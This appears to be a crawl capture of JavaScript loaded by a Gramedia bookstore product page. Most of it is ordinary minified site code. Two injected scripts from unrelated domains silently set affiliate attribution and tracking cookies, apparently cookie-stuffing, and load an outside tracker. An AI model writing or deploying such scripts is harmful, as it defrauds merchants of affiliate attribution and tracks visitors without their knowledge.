w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},27303:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),s=a(85910);a(75271);var n={src:"https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"},i=a(51298),l=a(27418),d=a(30599),o=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:(0,i.cn)("flex gap-3",!t&&"gap-2"),children:[(0,r.jsx)(d.Z,{src:null==n?void 0:n.src,sizes:"44px",alt:"free shipping logo",className:"min-h-6 min-w-6",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative !w-full shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(74087),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/top-student-grade-3&d=1769071682527
body_size: 1687
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=dfe444fe-c932-420d-9350-168fd53d1c9c; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769071682910; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_84097 = document.createElement('meta');
meta_84097.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_84097.setAttribute('content', 'off'); 

const meta_3948 = document.createElement('meta');
meta_3948.setAttribute('http-equiv', 'cache-control'); meta_3948.setAttribute('content', 'no-store'); 

const meta_94094 = document.createElement('meta');
meta_94094.setAttribute('http-equiv', 'pragma'); meta_94094.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_84097);
document.querySelector('head').append(meta_3948);
document.querySelector('head').append(meta_94094);

const meta_82703_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_82703_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/top-student-grade-3&d=1769071684192
body_size: 1051
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_108564 = document.createElement('meta');
meta_108564.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_108564.setAttribute('content', 'off'); 

const meta_79467 = document.createElement('meta');
meta_79467.setAttribute('http-equiv', 'cache-control'); meta_79467.setAttribute('content', 'no-store'); 

const meta_222111 = document.createElement('meta');
meta_222111.setAttribute('http-equiv', 'pragma'); meta_222111.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_108564);
document.querySelector('head').append(meta_79467);
document.querySelector('head').append(meta_222111);

const meta_136454_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_136454_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js
body_size: 2899
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5f3b058b-8813-45b1-a6c5-2eafeb4aa0ee",e._sentryDebugIdIdentifier="sentry-dbid-5f3b058b-8813-45b1-a6c5-2eafeb4aa0ee")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return W},gk:function(){return $},M2:function(){return O},Ee:function(){return A},NY:function(){return X},Z6:function(){return F},xi:function(){return Y},Qs:function(){return x},_z:function(){return y},JN:function(){return v},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return k},fL:function(){return L},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return V},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return H},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Q},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return B},K$:function(){return Z},ir:function(){return K},kk:function(){return M},MY:function(){return P},aF:function(){return q},a5:function(){return T},rR:function(){return G},cv:function(){return R},Qd:function(){return U},Fp:function(){return C},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return J},nM:function(){return i},X9:function(){return n}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",k="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="(max-width: 768px) 100vw, 1200px",M="paid",Z="Pesanan Dibatalkan",R="Pesanan Dikirim",T="Pesanan Diterima",C="Menunggu Kurir",K=1,P=2,G=4,U=5,q=6,B=7,L=3e4,Q=3,Y=180,$=1500,J={ALMOST_FULL:"is_almost_full"},X="+628111450436"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js
body_size: 3993
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="efb423d1-389c-4779-bf7c-d32331f69393",e._sentryDebugIdIdentifier="sentry-dbid-efb423d1-389c-4779-bf7c-d32331f69393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:c,noLink:d=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return d?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),c=a(62476),d=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:c.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:d.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:d.kq},{title:"X",src:s.Z.src,href:d.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:d.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var 